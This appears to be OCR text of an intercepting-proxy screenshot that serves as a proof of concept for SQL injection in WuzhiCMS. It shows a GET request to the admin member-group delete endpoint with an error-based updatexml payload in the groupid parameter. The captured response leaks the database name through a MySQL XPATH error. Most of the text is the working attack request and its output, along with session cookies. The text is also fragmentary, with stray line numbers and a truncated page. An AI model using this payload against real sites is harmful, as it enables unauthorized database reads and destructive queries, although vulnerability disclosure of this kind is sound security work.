 Send
Cancel
<
▼
>
▼
Ta
Request
Pretty
Raw
Hex
\n
1 GET /index.php?m=member&f=group&v=del&groupid=
11%20and%20updatexml(1,concat(0x7e,database(),0x7e),1)&_su=wuzhicms&_menuid=86&
callback=jQuery11110722946051066228_1722218852799&_=1722218852800 HTTP/1.1
2 Host: www.wuzhicms.com
3 Accept: text/javascript, application/javascript, application/ecmascript,
application/x-ecmascript, */*; q=0.01
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/113.0.5672.93 Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer:
http://www.wuzhicms.com/index.php?m=member&f=group&v=listing&_su=wuzhicms&_menuid
=86
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=vo09q992ao8otj4aua4el5vk66; ZRk_uid=
%2BCiRcHRAgOtyVd0v%2Bz9Pzg%3D%3D; ZRk_username=Wha%2B5e92PBPvALhZDQKuzw%3D%3D;
ZRk_wz_name=ocoLUJ3kMbFljHPRKk%2FQcA%3D%3D; ZRk_siteid=
pQ4dHuyIrmS6D2WHgakwvg%3D%3D
10 Connection: close
11
12
Response
Pretty
Raw
Hex
Render
\n
var cookie_domain = '';
var cookie_path = '/';
var web_url = 'http://www.wuzhicms.com/';
35 </script>
36 <script src="http://www.wuzhicms.com/res/js/base.js">
</script>
37
38 </head>
39 <body class="body pxgridsbody">
40 <div class="container">
41 <div class="prompt center">
42 <div class="promptmain">
43 <div class="prompthead">
</div>
44 <div class="prompcontainer">
45 <h4>
<i class="icon-info">
</i>
<span>
<div style="font-size: 9px;word-break: break-all;height:
150px;overflow: overlay;">
[sql_error]MySQL Query Error<br />
<br />
DELETE FROM `wz_member_group` WHERE issystem != 1 AND groupid
= 11 and updatexml(1,concat(0x7e,database(),0x7e),1)<br />
[msg]XPATH syntax error: '~wuzhicms~'
</div>
</span>
</h4>
46 </div>
47 <div class="promptfooter">
<a href="javascript:history.back();" >
[ □□□□□ ]
</a>
</div>
48 </div>
49 </div>
50 </div>
51 <script type="text/javascript">